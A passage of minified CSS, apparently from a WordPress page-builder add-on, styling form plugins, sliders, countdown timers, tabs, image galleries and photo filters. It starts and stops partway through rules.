select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pp-gravity-form .gform_wrapper .pp-gf-select-custom{position:relative}.pp-gravity-form .gform_wrapper .pp-gf-select-custom:after{content:"\f078";font-family:'Font Awesome 5 Free';font-weight:800;font-size:.7em;line-height:1;pointer-events:none;position:absolute;top:45%;right:.8em;-webkit-transform:translateY(-45%);transform:translateY(-45%);z-index:2}.pp-ninja-form .nf-form-title{display:none}.pp-ninja-form-title-yes .nf-form-title{display:block}.pp-ninja-form .title-description-hide .nf-form-title{display:none}.pp-ninja-form.title-description-hide .nf-form-title{display:none}.pp-ninja-form .nf-field-label{display:none}.pp-ninja-form-labels-yes .nf-field-label{display:block}.pp-ninja-form .submit-container input[type=button]{border:0;border-radius:0}.pp-ninja-form-button-full-width .submit-container input[type=button]{width:100%}.pp-caldera-form .control-label{display:none}.pp-caldera-form-labels-yes .control-label{display:block}.pp-caldera-form-button-center .form-group input[type=button],.pp-caldera-form-button-center .form-group input[type=submit]{display:block;margin:0 auto}.pp-caldera-form-button-right .form-group input[type=button],.pp-caldera-form-button-right .form-group input[type=submit]{float:right}.pp-caldera-form .intl-tel-input{display:inherit}.pp-custom-radio-checkbox .caldera-grid input[type=checkbox],.pp-custom-radio-checkbox .caldera-grid input[type=radio]{border-style:solid;border-width:0;padding:3px;-webkit-appearance:none}.pp-caldera-form-button-full-width .form-group input[type=button],.pp-caldera-form-button-full-width .form-group input[type=submit]{width:100%}.pp-wpforms .wpforms-container .wpforms-form .wpforms-page-button,.pp-wpforms .wpforms-container .wpforms-form button[type=submit],.pp-wpforms .wpforms-container .wpforms-form input[type=submit]{border:0}.pp-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover,.pp-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.pp-wpforms .wpforms-container .wpforms-form input[type=submit]:hover{border:0}.pp-wpforms .wpforms-container .wpforms-form input[type=checkbox],.pp-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.pp-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.pp-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.pp-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.pp-wpforms .wpforms-container .wpforms-field select,.pp-wpforms .wpforms-container .wpforms-field textarea{max-width:100%!important}.pp-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.pp-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}.pp-slider-arrow{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border-radius:50%;color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:22px;line-height:22px;position:absolute;top:50%;width:1.8182em;height:1.8182em;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-slider-arrow svg{fill:currentColor;width:auto;height:1em}.pp-arrow-next{left:auto;right:20px}.pp-arrow-prev{left:20px;right:auto}.slick-list{position:relative;overflow:hidden}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-slide{float:left;display:none}.slick-initialized .slick-slide{display:block}[dir=rtl] .pp-slick-slider .pp-arrow-next{left:20px;right:auto}[dir=rtl] .pp-slick-slider .pp-arrow-prev{left:auto;right:20px}.pp-slick-slider:not(.slick-initialized)>*{display:none}.pp-slick-slider .slick-slide:focus{outline:0}.pp-slick-slider .slick-dots{list-style:none;margin:0;padding:0;position:relative;text-align:center;width:100%}.pp-slick-slider li{background:#ccc;border-radius:50%;cursor:pointer;position:relative;display:inline-block;margin:0 4px;padding:0;vertical-align:middle;-webkit-transition:.3s;transition:.3s}.pp-slick-slider li.slick-active{background:#000}.pp-slick-slider li button{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;color:transparent;display:block;font-size:0;line-height:0;width:10px;height:10px;padding:0;outline:0;-webkit-transition:.3s;transition:.3s}.pp-slick-slider li button:focus,.pp-slick-slider li button:hover{background:0 0;border:0;outline:0}.pp-slick-slider-dots-inside .slick-dots{position:absolute;bottom:15px;left:0;right:0}.swiper-container .swiper-slide,.swiper-container-wrap .swiper-slide{text-align:center}.swiper-container-dots-outside .swiper-pagination,.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container-wrap .swiper-button-next,.swiper-container-wrap .swiper-button-prev{background-image:none;font-size:20px;height:1.8182em;line-height:1;margin:0;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1.8182em}.swiper-container .swiper-button-next .fa,.swiper-container .swiper-button-prev .fa,.swiper-container-wrap .swiper-button-next .fa,.swiper-container-wrap .swiper-button-prev .fa{vertical-align:top}.pp-swiper-button svg{fill:currentColor;width:auto;height:1em}.swiper-button-next:focus,.swiper-button-prev:focus{outline:0}.swiper-container-wrap{position:relative}.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px}.swiper-container-wrap .swiper-pagination-bullet-active{background:#000}.pp-slider-arrow,.pp-slider-arrow:focus,.swiper-pagination-bullet,.swiper-pagination-bullet:focus{outline:0}.pp-swiper-slider-pagination-outside .swiper-pagination{position:static}.pp-info-table-container .pp-info-table-link{text-decoration:none!important}.pp-info-table-container .pp-info-table-sale-badge.right{position:absolute;right:-7px;z-index:2;border-bottom-right-radius:0!important}.pp-info-table-container .pp-info-table-sale-badge.right:after{content:"";display:block;position:absolute;width:0;height:0;bottom:-8px;right:0;border-bottom:8px solid transparent;border-left:8px;border-left-style:solid}.pp-info-table-container .pp-info-table-sale-badge.left{position:absolute;left:-7px;z-index:2;border-bottom-left-radius:0!important}.pp-info-table-container .pp-info-table-sale-badge.left:after{content:"";display:block;position:absolute;width:0;height:0;bottom:-8px;left:0;border-bottom:8px solid transparent;border-right:8px;border-right-style:solid}.pp-info-table-container .pp-info-table-sale-badge p{margin:0;text-align:center!important}.pp-info-table-container .pp-info-table-icon-inner{display:inline-block}.pp-info-table-container .pp-info-table-icon-wrap{display:table}.pp-info-table-container .pp-info-table-icon-wrap .pp-info-table-icon{display:table-cell;vertical-align:middle;text-align:center}.pp-countdown-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-align:center}.pp-countdown-wrapper .pp-countdown-item{display:inline-block;margin-bottom:15px;position:relative}.pp-countdown-wrapper .pp-countdown-item .pp-countdown-digit,.pp-countdown-wrapper .pp-countdown-item .pp-countdown-label{padding:0;margin:0}.pp-countdown-wrapper .pp-countdown-digit-wrapper,.pp-countdown-wrapper .pp-countdown-label-wrapper{text-align:center;position:relative}.pp-countdown-wrapper.pp-countdown-separator-colon .pp-countdown-item,.pp-countdown-wrapper.pp-countdown-separator-line .pp-countdown-item{position:relative;padding:0;margin-left:0;margin-right:0}.pp-countdown-wrapper.pp-countdown-separator-colon .pp-countdown-item .pp-countdown-digit-wrapper:after{content:':';display:inline-block;font-size:30px;position:absolute;right:-5px;top:45%;z-index:10;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-countdown-wrapper.pp-countdown-separator-colon .pp-countdown-item:last-child .pp-countdown-digit-wrapper:after{content:none}.pp-countdown-wrapper.pp-countdown-separator-line .pp-countdown-item:after{content:'';display:inline-block;position:absolute;right:0;top:0;bottom:0;z-index:10;border-right:1px solid #ccc}.pp-countdown-wrapper.pp-countdown-separator-line .pp-countdown-item:last-child:after{content:none}.pp-countdown-wrapper.pp-countdown-style-circle .pp-countdown-item .pp-countdown-digit-wrapper{border-radius:50%;background:#333;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-countdown-wrapper.pp-countdown-style-circle .pp-countdown-item .pp-countdown-digit{color:#fff}.pp-countdown-wrapper.pp-countdown-style-circle.pp-countdown-label-pos-out_left .pp-countdown-item,.pp-countdown-wrapper.pp-countdown-style-circle.pp-countdown-label-pos-out_right .pp-countdown-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;direction:ltr}.pp-countdown-wrapper.pp-countdown-style-circle.pp-countdown-label-pos-out_right .pp-countdown-item{direction:rtl}.pp-countdown-wrapper.pp-countdown-style-square .pp-countdown-item .pp-countdown-digit-wrapper{background:#333;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;box-pack:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;box-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;box-orient:vertical;box-direction:normal;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-countdown-wrapper.pp-countdown-style-square .pp-countdown-item .pp-countdown-digit{color:#fff}.pp-countdown-wrapper.pp-countdown-style-square.pp-countdown-label-pos-out_left .pp-countdown-item,.pp-countdown-wrapper.pp-countdown-style-square.pp-countdown-label-pos-out_right .pp-countdown-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;direction:ltr}.pp-countdown-wrapper.pp-countdown-style-square.pp-countdown-label-pos-out_right .pp-countdown-item{direction:rtl}.pp-advanced-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-advanced-tabs .pp-icon-img img{width:30px}.pp-advanced-tabs .pp-advanced-tabs-content>.elementor{max-width:100%;width:100%}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-horizontal .pp-advanced-tabs-title{overflow:hidden}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-horizontal .pp-advanced-tabs-title:after{content:"";position:absolute;left:0;right:0;bottom:-28px;display:block;border:solid 15px transparent;width:0;margin:0 auto;border-top-color:transparent;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-horizontal .pp-advanced-tabs-title.pp-tab-active{overflow:visible;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-horizontal .pp-advanced-tabs-title.pp-tab-active:after{bottom:-30px;border:solid 15px #fb0f0f00;border-top-color:grey}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-vertical .pp-advanced-tabs-title{overflow:hidden}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-vertical .pp-advanced-tabs-title:after{content:"";position:absolute;top:0;bottom:0;right:-28px;left:auto;display:block;border:solid 15px transparent;width:0;margin:auto 0;border-left-color:transparent;height:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-vertical .pp-advanced-tabs-title.pp-tab-active{overflow:visible;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-1 .pp-advanced-tabs-wrapper.at-vertical .pp-advanced-tabs-title.pp-tab-active:after{right:-30px;border:solid 15px #00000000;border-left-color:#dbdbdb}.pp-advanced-tabs.pp-style-2 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{content:'';height:6px;width:calc(100% + 2px);position:absolute;top:-5px;left:-1px;right:0}.pp-advanced-tabs.pp-style-2 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{border:none}.pp-advanced-tabs.pp-style-2 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{background:#000;top:-1px;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-3 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{content:'';height:6px;width:calc(100% + 2px);position:absolute;top:100%;left:-1px;right:0}.pp-advanced-tabs.pp-style-3 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{border:none}.pp-advanced-tabs.pp-style-3 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{background:#000;top:calc(100% - 6px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title{position:relative;overflow:hidden}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;border:1px solid}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:after,.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{right:0;-webkit-transform:translate3d(0,100%,0) translate3d(0,-3px,0);transform:translate3d(0,100%,0) translate3d(0,-3px,0);background:0 0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:after{top:0;left:100%}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{top:-200%;left:-100%}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:after,.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{position:absolute;right:0;z-index:0;width:100%;height:100%;content:""}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{top:-2%;left:100%}.pp-advanced-tabs.pp-style-4 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:after{top:-190%;left:-100%}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title{position:relative;overflow:hidden}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;border:1px solid}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:after,.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{-webkit-transform:translate3d(0,100%,0) translate3d(0,-3px,0);transform:translate3d(0,100%,0) translate3d(0,-3px,0);background:0 0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:after{top:10%}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:before{top:-200%}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:after,.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{position:absolute;left:0;right:0;z-index:0;width:100%;height:100%;content:""}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:before{top:-10%}.pp-advanced-tabs.pp-style-5 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:after{top:-200%}.pp-advanced-tabs.pp-style-6 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title{border:none;position:relative;overflow:hidden;background-color:transparent}.pp-advanced-tabs.pp-style-6 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{background-color:transparent!important;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-advanced-tabs.pp-style-6 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active:after{z-index:-1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-advanced-tabs.pp-style-6 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title:after{position:absolute;top:0;left:0;right:0;z-index:0;width:100%;height:100%;content:"";-webkit-transform:translate3d(0,100%,0) translate3d(0,-3px,0);transform:translate3d(0,100%,0) translate3d(0,-3px,0);background:#58bdf4;-webkit-transition:background-color .5s ease,-webkit-transform .5s cubic-bezier(.7,0,.3,1);transition:background-color .5s ease,-webkit-transform .5s cubic-bezier(.7,0,.3,1);transition:background-color .5s ease,transform .5s cubic-bezier(.7,0,.3,1);transition:background-color .5s ease,transform .5s cubic-bezier(.7,0,.3,1),-webkit-transform .5s cubic-bezier(.7,0,.3,1)}.pp-advanced-tabs.pp-style-7 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title{border:none;position:relative;overflow:hidden}.pp-advanced-tabs.pp-style-7 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title .active-slider-span{height:5px;background:#000;position:absolute;top:0;left:0;right:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-7 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active .active-slider-span{right:0}.pp-advanced-tabs.pp-style-8 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title{border:none;position:relative;overflow:hidden}.pp-advanced-tabs.pp-style-8 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title .active-slider-span{height:5px;background:#000;position:absolute;top:calc(100% - 5px);left:0;right:100%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs.pp-style-8 .pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active .active-slider-span{right:0}.pp-advanced-tabs .pp-advanced-tabs-icon-top{display:block;padding-bottom:5px}.pp-advanced-tabs .pp-advanced-tabs-icon-left{padding-right:5px}.pp-advanced-tabs .pp-advanced-tabs-icon-right{padding-left:5px}.pp-advanced-tabs .pp-advanced-tabs-icon-bottom{display:block;padding-top:5px}.pp-advanced-tabs .pp-icon i{display:inline-block}.pp-advanced-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.pp-advanced-tabs-wrapper .pp-advanced-tabs-title{cursor:pointer;border-width:1px;border-style:solid;border-color:transparent;margin:0;padding:5px 15px;text-align:center;position:relative;overflow:hidden}.pp-advanced-tabs-wrapper .pp-advanced-tabs-title span,.pp-advanced-tabs-wrapper .pp-advanced-tabs-title.pp-tab-active{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-tabs-wrapper .pp-advanced-tabs-title>span{vertical-align:middle}.pp-advanced-tabs-wrapper.at-horizontal{width:100%;-ms-flex-flow:wrap;flex-flow:wrap;bottom:1px}.pp-advanced-tabs-wrapper.at-horizontal .pp-advanced-tabs-title.pp-tab-active{border-bottom:none}.pp-advanced-tabs-wrapper.at-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;float:left;width:30%;text-align:center;height:auto;right:1px}.pp-advanced-tabs-wrapper.at-vertical .pp-advanced-tabs-title.pp-tab-active{border-right:none}.pp-advanced-tabs-content-wrapper.at-horizontal-content{margin-top:-1px;width:100%}.pp-advanced-tabs-content-wrapper.at-vertical-content{width:70%;margin-left:-1px}.pp-advanced-tabs-content-wrapper .pp-advanced-tabs-content{border-width:1px;border-style:solid;border-color:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:none}.pp-advanced-tabs-content-wrapper .pp-advanced-tabs-content.pp-tab-active{display:block!important}.pp-advanced-tabs-content-wrapper .pp-advanced-tabs-title.pp-tab-responsive{display:none;cursor:pointer;margin:0}.pp-advanced-tabs-content-wrapper .pp-tab-responsive .pp-advanced-tabs-title-inner .pp-toggle-icon{float:right}.pp-image-slider-box,.pp-image-slider-slide,.pp-image-slider-wrap{position:relative}.pp-image-slider-slide-link{cursor:pointer}.pp-image-slider img{vertical-align:middle}.pp-image-slider-slideshow .pp-image-slider-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-image-slider-slideshow .pp-image-slider-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:70%}.pp-image-slider-slideshow .pp-image-slider-thumb-pagination{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:30%}.pp-image-slider-align-right .pp-image-slider-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-image-slider-align-top .pp-image-slider-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-image-slider-align-top .pp-image-slider-thumb-pagination,.pp-image-slider-align-top .pp-image-slider-wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:100%}.pp-image-slider-content{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-image-slider-thumb-item{overflow:hidden;position:relative;cursor:pointer}.pp-image-slider-thumb-item img{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;vertical-align:middle;width:100%}.pp-thumbs-equal-height .pp-image-slider-thumb-item{height:300px}.pp-thumbs-equal-height .pp-image-slider-thumb-item img{display:none}.pp-thumbs-equal-height .pp-image-slider-thumb-image{background-position:center center;background-size:cover;height:100%}.pp-image-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-image-gallery .pp-grid-item-wrap{-webkit-transition:none;transition:none}.pp-image-gallery .pp-image-gallery-item-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.pp-image-gallery-thumbnail-wrap{overflow:hidden;position:relative;-webkit-transition:all .25s linear;transition:all .25s linear}.pp-image-gallery-thumbnail-wrap a{cursor:pointer;display:block;position:relative}.pp-image-gallery-thumbnail{overflow:hidden}.pp-image-gallery-thumbnail img{-webkit-transition:all .25s linear;transition:all .25s linear;vertical-align:middle}.pp-gallery-filters{margin-left:-5px;margin-right:-5px;text-align:center}.pp-gallery-filters .pp-gallery-filter{cursor:pointer;display:inline-block;line-height:1;margin:0 5px 18px;padding:12px 0;position:relative;-webkit-transition:all .25s linear;transition:all .25s linear}.pp-filters-dropdown{display:none;margin:0 0 20px;padding:10px}.pp-gallery-load-more{text-decoration:none}.pp-gallery-load-more.disabled{pointer-events:none;opacity:.3}.pp-media-content .pp-gallery-image-caption{color:#fff;padding:5px 10px}.pp-media-content .pp-gallery-image-caption a{color:inherit}.pp-gallery-image-content,.pp-gallery-image-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-gallery-tilt{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.pp-button-loader{display:none}.pp-gallery-load-more.pp-loading .pp-button-loader{display:inline-block;width:18px;height:18px;vertical-align:middle;margin-right:8px}.pp-gallery-load-more.pp-loading .pp-button-loader:after{content:'';display:block;width:100%;height:100%;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:pp-dual-ring 1.2s linear infinite;animation:pp-dual-ring 1.2s linear infinite}@keyframes pp-dual-ring{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pp-ins-filter-target{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-image-gallery-justified{position:relative;overflow:hidden}.pp-image-gallery-justified>div{position:absolute;display:inline-block;overflow:hidden;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.pp-image-gallery-justified>.jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0 0}.pp-ins-hover-normal .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:none;filter:none}.pp-ins-hover-normal .pp-ins-filter-hover:hover .pp-ins-filter-target:before{display:none}.pp-ins-filter-1977 .pp-ins-filter-target,.pp-ins-hover-filter-1977 .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.5) hue-rotate(-30deg) saturate(1.4);filter:sepia(.5) hue-rotate(-30deg) saturate(1.4)}.pp-ins-filter-aden .pp-ins-filter-target,.pp-ins-hover-filter-aden .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.2) brightness(1.15) saturate(1.4);filter:sepia(.2) brightness(1.15) saturate(1.4)}.pp-ins-filter-aden .pp-ins-filter-target:before,.pp-ins-hover-filter-aden .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.1);content:"";mix-blend-mode:multiply}.pp-ins-filter-amaro .pp-ins-filter-target,.pp-ins-hover-filter-amaro .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.1) brightness(1.2) saturate(1.3)}.pp-ins-filter-amaro .pp-ins-filter-target:before,.pp-ins-hover-filter-amaro .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:overlay}.pp-ins-filter-ashby .pp-ins-filter-target,.pp-ins-hover-filter-ashby .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.5) contrast(1.2) saturate(1.8);filter:sepia(.5) contrast(1.2) saturate(1.8)}.pp-ins-filter-ashby .pp-ins-filter-target:before,.pp-ins-hover-filter-ashby .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.35);content:"";mix-blend-mode:lighten}.pp-ins-filter-brannan .pp-ins-filter-target,.pp-ins-hover-filter-brannan .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg);filter:sepia(.4) contrast(1.25) brightness(1.1) saturate(.9) hue-rotate(-2deg)}.pp-ins-filter-brooklyn .pp-ins-filter-target,.pp-ins-hover-filter-brooklyn .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.pp-ins-filter-brooklyn .pp-ins-filter-target:before,.pp-ins-hover-filter-brooklyn .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(127,187,227,.2);content:"";mix-blend-mode:overlay}.pp-ins-filter-charmes .pp-ins-filter-target,.pp-ins-hover-filter-charmes .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.25) saturate(1.35) hue-rotate(-5deg)}.pp-ins-filter-charmes .pp-ins-filter-target:before,.pp-ins-hover-filter-charmes .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:darken}.pp-ins-filter-clarendon .pp-ins-filter-target,.pp-ins-hover-filter-clarendon .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg);filter:sepia(.15) contrast(1.25) brightness(1.25) hue-rotate(5deg)}.pp-ins-filter-clarendon .pp-ins-filter-target:before,.pp-ins-hover-filter-clarendon .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(127,187,227,.4);content:"";mix-blend-mode:overlay}.pp-ins-filter-crema .pp-ins-filter-target,.pp-ins-hover-filter-crema .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg);filter:sepia(.5) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-2deg)}.pp-ins-filter-crema .pp-ins-filter-target:before,.pp-ins-hover-filter-crema .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:multiply}.pp-ins-filter-dogpatch .pp-ins-filter-target,.pp-ins-hover-filter-dogpatch .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.35) saturate(1.1) contrast(1.5);filter:sepia(.35) saturate(1.1) contrast(1.5)}.pp-ins-filter-earlybird .pp-ins-filter-target,.pp-ins-hover-filter-earlybird .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg);filter:sepia(.25) contrast(1.25) brightness(1.15) saturate(.9) hue-rotate(-5deg)}.pp-ins-filter-earlybird .pp-ins-filter-target:before,.pp-ins-hover-filter-earlybird .pp-ins-filter-hover:hover .pp-ins-filter-target:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(125,105,24,.2) 100%);content:"";mix-blend-mode:multiply}.pp-ins-filter-gingham .pp-ins-filter-target,.pp-ins-hover-filter-gingham .pp-ins-filter-hover:hover .pp-ins-filter-target{-webkit-filter:contrast(1.1) 